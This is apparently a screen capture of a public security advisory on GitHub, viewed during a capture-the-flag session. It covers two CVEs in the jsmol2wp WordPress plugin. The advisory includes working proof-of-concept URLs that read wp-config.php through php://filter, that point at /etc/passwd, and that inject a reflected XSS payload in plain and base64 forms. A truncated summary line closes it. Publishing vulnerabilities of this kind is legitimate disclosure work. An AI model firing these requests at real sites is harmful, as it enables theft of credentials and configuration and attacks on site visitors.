 AnotherCTF
Index of /wp-content/plugins
advisory-archives/wordpr
https://github.com/sullo/advisory-archives/blob/master/wordpress-jsmol2wp-CVE-2018-20463-CVE-2018-20462.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Gmail YouTube Maps Devlet Kuşu | Kemal S… Translate Netflix Türkiye - TV Pr… Haritalar Çevir Other Bookmarks
Files
master
Go to file
images
Forgerock_OpenAM_LDAP_injecti...
README.md
RFP2101.txt
RFP2201.txt
RFP2k01.txt
RFP2k02.txt
RFP2k04.txt
RFP2k05.txt
RFP9901.txt
RFP9902.txt
RFP9904.txt
RFP9905.txt
RFP9906.txt
RFP9907.txt
amit_HTTP-Request-Smuggling.pdf
axxonsoft-next-CVE-2018-7467.txt
phenoelit.Lucent_Xedia.txt
phenoelit.de_dp-300.txt
rfp2k03.txt
wordpress-jsmol2wp-CVE-2018-20...
advisory-archives / wordpress-jsmol2wp-CVE-2018-20463-CVE-2018-20462.txt
Top
Code Blame 44 lines (31 loc) · 1.83 KB
Raw
5 Link: https://wordpress.org/plugins/jsmol2wp/
6 A simple arbitrary file read and XSS vulnerability
7
8 Arbitrary file read & SSRF(CVE-2018-20463)
9 /wp-content/plugins/jsmol2wp/php/jsmol.php 137th line
10
11 The parameter $query of file_get_contents is directly controllable, so php://filter is used to read it. Of course, you can also use file:///etc/passwd to read the absolute path.
12
13 POC:
14
15 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
16 ?isform=true
17 &call=getRawDataFromDatabase
18 &query=php://filter/resource=../../../../wp-config.php
19
20 As you can see, this is also a simple SSRF.
21
22 Reflected XSS (CVE-2018-20462)
23 /wp-content/plugins/jsmol2wp/php/jsmol.php 157th line
24
25 Interestingly, the payload here can be encoded in BASE64, so it can bypass browser filtering.
26
27 POC:
28
29 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
30 ?isform=true
31 &call=saveFile
32 &data=<script>alert(/xss/)</script>
33 &mimetype=text/html; charset=utf-8
34
35 Using Base64:
36
37 http://localhost/wp-content/plugins/jsmol2wp/php/jsmol.php
38 ?isform=true
39 &call=saveFile
40 &data=PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4=
41 &mimetype=text/html; charset=utf-8
42 &encoding=base64
43
44 The report describes two vulnerabilities in a WordPress plugin called "jsmol2wp". The first vulnerability is an arbitrary file read and server-side request forgery (SSRF) vulnerability (CVE-2018-20463) whi